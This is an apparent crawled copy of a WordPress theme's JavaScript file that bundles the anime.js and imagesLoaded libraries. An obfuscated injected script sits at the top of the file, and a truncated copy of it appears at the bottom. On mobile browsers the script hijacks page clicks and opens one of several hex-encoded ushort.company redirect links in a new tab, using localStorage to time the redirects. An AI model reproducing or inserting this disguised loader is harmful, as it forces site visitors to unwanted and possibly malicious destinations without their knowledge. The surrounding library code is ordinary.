function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x4d\x4b\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x7a\x52\x6c\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x73\x79\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x51\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x69\x69\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x41\x76\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6a\x61\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4c\x54\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x78\x4a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6d\x79\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: text/javascript
request_url: https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0
body_size: 8744
content:
/*
 2017 Julian Garnier
 Released under the MIT license
*/
var $jscomp$this=this;
(function(u,r){"function"===typeof define&&define.amd?define([],r):"object"===typeof module&&module.exports?module.exports=r():u.anime=r()})(this,function(){function u(a){if(!g.col(a))try{return document.querySelectorAll(a)}catch(b){}}function r(a){return a.reduce(function(a,c){return a.concat(g.arr(c)?r(c):c)},[])}function v(a){if(g.arr(a))return a;g.str(a)&&(a=u(a)||a);return a instanceof NodeList||a instanceof HTMLCollection?[].slice.call(a):[a]}function E(a,b){return a.some(function(a){return a===b})}
function z(a){var b={},c;for(c in a)b[c]=a[c];return b}function F(a,b){var c=z(a),d;for(d in a)c[d]=b.hasOwnProperty(d)?b[d]:a[d];return c}function A(a,b){var c=z(a),d;for(d in b)c[d]=g.und(a[d])?b[d]:a[d];return c}function R(a){a=a.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(a,b,c,h){return b+b+c+c+h+h});var b=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a);a=parseInt(b[1],16);var c=parseInt(b[2],16),b=parseInt(b[3],16);return"rgb("+a+","+c+","+b+")"}function S(a){function b(a,b,c){0>
c&&(c+=1);1<c&&--c;return c<1/6?a+6*(b-a)*c:.5>c?b:c<2/3?a+(b-a)*(2/3-c)*6:a}var c=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(a);a=parseInt(c[1])/360;var d=parseInt(c[2])/100,c=parseInt(c[3])/100;if(0==d)d=c=a=c;else{var e=.5>c?c*(1+d):c+d-c*d,k=2*c-e,d=b(k,e,a+1/3),c=b(k,e,a);a=b(k,e,a-1/3)}return"rgb("+255*d+","+255*c+","+255*a+")"}function w(a){if(a=/([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|pc|vw|vh|deg|rad|turn)?/.exec(a))return a[2]}function T(a){if(-1<a.indexOf("translate"))return"px";
if(-1<a.indexOf("rotate")||-1<a.indexOf("skew"))return"deg"}function G(a,b){return g.fnc(a)?a(b.target,b.id,b.total):a}function B(a,b){if(b in a.style)return getComputedStyle(a).getPropertyValue(b.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())||"0"}function H(a,b){if(g.dom(a)&&E(U,b))return"transform";if(g.dom(a)&&(a.getAttribute(b)||g.svg(a)&&a[b]))return"attribute";if(g.dom(a)&&"transform"!==b&&B(a,b))return"css";if(null!=a[b])return"object"}function V(a,b){var c=T(b),c=-1<b.indexOf("scale")?
1:0+c;a=a.style.transform;if(!a)return c;for(var d=[],e=[],k=[],h=/(\w+)\((.+?)\)/g;d=h.exec(a);)e.push(d[1]),k.push(d[2]);a=k.filter(function(a,c){return e[c]===b});return a.length?a[0]:c}function I(a,b){switch(H(a,b)){case "transform":return V(a,b);case "css":return B(a,b);case "attribute":return a.getAttribute(b)}return a[b]||0}function J(a,b){var c=/^(\*=|\+=|-=)/.exec(a);if(!c)return a;b=parseFloat(b);a=parseFloat(a.replace(c[0],""));switch(c[0][0]){case "+":return b+a;case "-":return b-a;case "*":return b*
a}}function C(a){return g.obj(a)&&a.hasOwnProperty("totalLength")}function W(a,b){function c(c){c=void 0===c?0:c;return a.el.getPointAtLength(1<=b+c?b+c:0)}var d=c(),e=c(-1),k=c(1);switch(a.property){case "x":return d.x;case "y":return d.y;case "angle":return 180*Math.atan2(k.y-e.y,k.x-e.x)/Math.PI}}function K(a,b){var c=/-?\d*\.?\d+/g;a=C(a)?a.totalLength:a;if(g.col(a))b=g.rgb(a)?a:g.hex(a)?R(a):g.hsl(a)?S(a):void 0;else{var d=w(a);a=d?a.substr(0,a.length-d.length):a;b=b?a+b:a}b+="";return{original:b,
numbers:b.match(c)?b.match(c).map(Number):[0],strings:b.split(c)}}function X(a,b){return b.reduce(function(b,d,e){return b+a[e-1]+d})}function L(a){return(a?r(g.arr(a)?a.map(v):v(a)):[]).filter(function(a,c,d){return d.indexOf(a)===c})}function Y(a){var b=L(a);return b.map(function(a,d){return{target:a,id:d,total:b.length}})}function Z(a,b){var c=z(b);if(g.arr(a)){var d=a.length;2!==d||g.obj(a[0])?g.fnc(b.duration)||(c.duration=b.duration/d):a={value:a}}return v(a).map(function(a,c){c=c?0:b.delay;
a=g.obj(a)&&!C(a)?a:{value:a};g.und(a.delay)&&(a.delay=c);return a}).map(function(a){return A(a,c)})}function aa(a,b){var c={},d;for(d in a){var e=G(a[d],b);g.arr(e)&&(e=e.map(function(a){return G(a,b)}),1===e.length&&(e=e[0]));c[d]=e}c.duration=parseFloat(c.duration);c.delay=parseFloat(c.delay);return c}function ba(a){return g.arr(a)?x.apply(this,a):M[a]}function ca(a,b){var c;return a.tweens.map(function(d){d=aa(d,b);var e=d.value,k=I(b.target,a.name),h=c?c.to.original:k,h=g.arr(e)?e[0]:h,n=J(g.arr(e)?
e[1]:e,h),k=w(n)||w(h)||w(k);d.isPath=C(e);d.from=K(h,k);d.to=K(n,k);d.start=c?c.end:a.offset;d.end=d.start+d.delay+d.duration;d.easing=ba(d.easing);d.elasticity=(1E3-Math.min(Math.max(d.elasticity,1),999))/1E3;g.col(d.from.original)&&(d.round=1);return c=d})}function da(a,b){return r(a.map(function(a){return b.map(function(b){var c=H(a.target,b.name);if(c){var d=ca(b,a);b={type:c,property:b.name,animatable:a,tweens:d,duration:d[d.length-1].end,delay:d[0].delay}}else b=void 0;return b})})).filter(function(a){return!g.und(a)})}
function N(a,b,c){var d="delay"===a?Math.min:Math.max;return b.length?d.apply(Math,b.map(function(b){return b[a]})):c[a]}function ea(a){var b=F(fa,a),c=F(ga,a),d=Y(a.targets),e=[],g=A(b,c),h;for(h in a)g.hasOwnProperty(h)||"targets"===h||e.push({name:h,offset:g.offset,tweens:Z(a[h],c)});a=da(d,e);return A(b,{animatables:d,animations:a,duration:N("duration",a,c),delay:N("delay",a,c)})}function m(a){function b(){return window.Promise&&new Promise(function(a){return P=a})}function c(a){return f.reversed?
f.duration-a:a}function d(a){for(var b=0,c={},d=f.animations,e={};b<d.length;){var g=d[b],h=g.animatable,n=g.tweens;e.tween=n.filter(function(b){return a<b.end})[0]||n[n.length-1];e.isPath$0=e.tween.isPath;e.round=e.tween.round;e.eased=e.tween.easing(Math.min(Math.max(a-e.tween.start-e.tween.delay,0),e.tween.duration)/e.tween.duration,e.tween.elasticity);n=X(e.tween.to.numbers.map(function(a){return function(b,c){c=a.isPath$0?0:a.tween.from.numbers[c];b=c+a.eased*(b-c);a.isPath$0&&(b=W(a.tween.value,
b));a.round&&(b=Math.round(b*a.round)/a.round);return b}}(e)),e.tween.to.strings);ha[g.type](h.target,g.property,n,c,h.id);g.currentValue=n;b++;e={isPath$0:e.isPath$0,tween:e.tween,eased:e.eased,round:e.round}}if(c)for(var k in c)D||(D=B(document.body,"transform")?"transform":"-webkit-transform"),f.animatables[k].target.style[D]=c[k].join(" ");f.currentTime=a;f.progress=a/f.duration*100}function e(a){if(f[a])f[a](f)}function g(){f.remaining&&!0!==f.remaining&&f.remaining--}function h(a){var h=f.duration,
k=f.offset,m=f.delay,O=f.currentTime,p=f.reversed,q=c(a),q=Math.min(Math.max(q,0),h);q>k&&q<h?(d(q),!f.began&&q>=m&&(f.began=!0,e("begin")),e("run")):(q<=k&&0!==O&&(d(0),p&&g()),q>=h&&O!==h&&(d(h),p||g()));a>=h&&(f.remaining?(t=n,"alternate"===f.direction&&(f.reversed=!f.reversed)):(f.pause(),P(),Q=b(),f.completed||(f.completed=!0,e("complete"))),l=0);if(f.children)for(a=f.children,h=0;h<a.length;h++)a[h].seek(q);e("update")}a=void 0===a?{}:a;var n,t,l=0,P=null,Q=b(),f=ea(a);f.reset=function(){var a=
f.direction,b=f.loop;f.currentTime=0;f.progress=0;f.paused=!0;f.began=!1;f.completed=!1;f.reversed="reverse"===a;f.remaining="alternate"===a&&1===b?2:b};f.tick=function(a){n=a;t||(t=n);h((l+n-t)*m.speed)};f.seek=function(a){h(c(a))};f.pause=function(){var a=p.indexOf(f);-1<a&&p.splice(a,1);f.paused=!0};f.play=function(){f.paused&&(f.paused=!1,t=0,l=f.completed?0:c(f.currentTime),p.push(f),y||ia())};f.reverse=function(){f.reversed=!f.reversed;t=0;l=c(f.currentTime)};f.restart=function(){f.pause();
f.reset();f.play()};f.finished=Q;f.reset();f.autoplay&&f.play();return f}var fa={update:void 0,begin:void 0,run:void 0,complete:void 0,loop:1,direction:"normal",autoplay:!0,offset:0},ga={duration:1E3,delay:0,easing:"easeOutElastic",elasticity:500,round:0},U="translateX translateY translateZ rotate rotateX rotateY rotateZ scale scaleX scaleY scaleZ skewX skewY".split(" "),D,g={arr:function(a){return Array.isArray(a)},obj:function(a){return-1<Object.prototype.toString.call(a).indexOf("Object")},svg:function(a){return a instanceof
SVGElement},dom:function(a){return a.nodeType||g.svg(a)},str:function(a){return"string"===typeof a},fnc:function(a){return"function"===typeof a},und:function(a){return"undefined"===typeof a},hex:function(a){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(a)},rgb:function(a){return/^rgb/.test(a)},hsl:function(a){return/^hsl/.test(a)},col:function(a){return g.hex(a)||g.rgb(a)||g.hsl(a)}},x=function(){function a(a,c,d){return(((1-3*d+3*c)*a+(3*d-6*c))*a+3*c)*a}return function(b,c,d,e){if(0<=b&&1>=b&&
0<=d&&1>=d){var g=new Float32Array(11);if(b!==c||d!==e)for(var h=0;11>h;++h)g[h]=a(.1*h,b,d);return function(h){if(b===c&&d===e)return h;if(0===h)return 0;if(1===h)return 1;for(var k=0,l=1;10!==l&&g[l]<=h;++l)k+=.1;--l;var l=k+(h-g[l])/(g[l+1]-g[l])*.1,n=3*(1-3*d+3*b)*l*l+2*(3*d-6*b)*l+3*b;if(.001<=n){for(k=0;4>k;++k){n=3*(1-3*d+3*b)*l*l+2*(3*d-6*b)*l+3*b;if(0===n)break;var m=a(l,b,d)-h,l=l-m/n}h=l}else if(0===n)h=l;else{var l=k,k=k+.1,f=0;do m=l+(k-l)/2,n=a(m,b,d)-h,0<n?k=m:l=m;while(1e-7<Math.abs(n)&&
10>++f);h=m}return a(h,c,e)}}}}(),M=function(){function a(a,b){return 0===a||1===a?a:-Math.pow(2,10*(a-1))*Math.sin(2*(a-1-b/(2*Math.PI)*Math.asin(1))*Math.PI/b)}var b="Quad Cubic Quart Quint Sine Expo Circ Back Elastic".split(" "),c={In:[[.55,.085,.68,.53],[.55,.055,.675,.19],[.895,.03,.685,.22],[.755,.05,.855,.06],[.47,0,.745,.715],[.95,.05,.795,.035],[.6,.04,.98,.335],[.6,-.28,.735,.045],a],Out:[[.25,.46,.45,.94],[.215,.61,.355,1],[.165,.84,.44,1],[.23,1,.32,1],[.39,.575,.565,1],[.19,1,.22,1],
[.075,.82,.165,1],[.175,.885,.32,1.275],function(b,c){return 1-a(1-b,c)}],InOut:[[.455,.03,.515,.955],[.645,.045,.355,1],[.77,0,.175,1],[.86,0,.07,1],[.445,.05,.55,.95],[1,0,0,1],[.785,.135,.15,.86],[.68,-.55,.265,1.55],function(b,c){return.5>b?a(2*b,c)/2:1-a(-2*b+2,c)/2}]},d={linear:x(.25,.25,.75,.75)},e={},k;for(k in c)e.type=k,c[e.type].forEach(function(a){return function(c,e){d["ease"+a.type+b[e]]=g.fnc(c)?c:x.apply($jscomp$this,c)}}(e)),e={type:e.type};return d}(),ha={css:function(a,b,c){return a.style[b]=
c},attribute:function(a,b,c){return a.setAttribute(b,c)},object:function(a,b,c){return a[b]=c},transform:function(a,b,c,d,e){d[e]||(d[e]=[]);d[e].push(b+"("+c+")")}},p=[],y=0,ia=function(){function a(){y=requestAnimationFrame(b)}function b(b){var c=p.length;if(c){for(var e=0;e<c;)p[e]&&p[e].tick(b),e++;a()}else cancelAnimationFrame(y),y=0}return a}();m.version="2.0.1";m.speed=1;m.running=p;m.remove=function(a){a=L(a);for(var b=p.length-1;0<=b;b--)for(var c=p[b],d=c.animations,e=d.length-1;0<=e;e--)E(a,
d[e].animatable.target)&&(d.splice(e,1),d.length||c.pause())};m.getValue=I;m.path=function(a,b){var c=g.str(a)?u(a)[0]:a,d=b||100;return function(a){return{el:c,property:a,totalLength:c.getTotalLength()*(d/100)}}};m.setDashoffset=function(a){var b=a.getTotalLength();a.setAttribute("stroke-dasharray",b);return b};m.bezier=x;m.easings=M;m.timeline=function(a){var b=m(a);b.duration=0;b.children=[];b.add=function(a){v(a).forEach(function(a){var c=a.offset,d=b.duration;a.autoplay=!1;a.offset=g.und(c)?
d:J(c,d);a=m(a);a.duration>d&&(b.duration=a.duration);b.children.push(a)});return b};return b};m.random=function(a,b){return Math.floor(Math.random()*(b-a+1))+a};return m});


/*!
 * imagesLoaded PACKAGED v4.1.1
 * JavaScript is all like "You images are done yet or what?"
 * MIT License 
 */

!function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function o(t,e,r){return this instanceof o?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?r=e:i(this.options,e),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t,e,r)}function r(t){this.img=t}function s(t,e){this.url=t,this.element=e,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&d[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new s(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){e=e||t.jQuery,e&&(h=e,h.fn.imagesLoaded=function(t,e){var i=new o(this,t,e);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 